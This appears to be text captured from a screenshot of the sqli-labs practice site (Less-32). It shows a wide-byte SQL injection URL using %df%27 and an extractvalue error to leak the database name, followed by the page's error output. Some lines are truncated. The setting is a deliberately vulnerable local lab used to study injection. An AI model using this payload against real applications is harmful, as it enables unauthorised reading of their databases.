 127.0.0.1/sqli/sqli-labs/Less-32/?id=1%df%27%20and%20extractvalue(1,concat(0x3a,database(),0x3a))%20%23
Welcome Dhakkan
array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sql
43
XPATH syntax error: ':security:'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and extractvalue(1,concat(0x3a,database(),0x3a)) #
e Query String you input in Hex becomes : 31df5c2720616e64206578747261637476616c756528312c636f6e63617428307833612c646174616261736528